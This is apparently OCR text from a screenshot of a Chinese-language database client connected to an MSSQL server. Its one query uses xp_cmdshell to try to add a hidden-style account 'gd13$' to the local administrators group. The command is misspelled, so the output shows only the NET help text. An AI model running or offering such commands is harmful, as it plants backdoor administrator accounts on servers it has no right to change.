 文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 图表
0706
bbs
localhost_3306
root
Oracle
mssql
对象 * 无标题 - 查询 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
mssql crm 运行 停止
全部标
1 EXEC('xp_cmdshell "net loacalgroup administrators gd13$ /ADD"')
信息 结果 1
output
此命令的语法是:
(Null)
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
搜索
EXEC('xp_cmdshell "net loacalgroup administrators gd13$ /A 只读 查询时间: 0.270s 第 1 条记录 (